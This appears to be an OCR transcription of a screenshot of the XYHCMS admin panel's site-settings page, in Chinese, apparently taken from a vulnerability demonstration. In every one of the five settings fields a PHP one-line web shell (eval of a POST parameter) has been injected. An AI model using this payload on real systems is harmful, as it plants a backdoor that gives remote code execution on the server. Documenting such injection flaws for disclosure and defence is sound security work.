 XYHCMS
常规管理
模块管理
系统设置
扩展管理
admin
系统设置
网站设置
伪静态|缓存设置
在线客服设置
清除系统缓存
静态缓存
一键更新全站
更新首页
更新栏目
更新文档
更新专题
会员管理
会员管理
会员组管理
管理员管理
系统用户管理
网站设置
站点配置 核心配置 邮箱配置 上传配置 会员配置 其他配置
网站名称 我的网站M<?php @eval($_POST["x"]);?>
网站域名 http://192.168.10.10/xyhcms<?php @eval($_POST["x"]);?>
网站标题 我的网站<?php @eval($_POST["x"]);?>
站点关键词 我的网站<?php @eval($_POST["x"]);?>
站点描述 我的网站<?php @eval($_POST["x"]);?>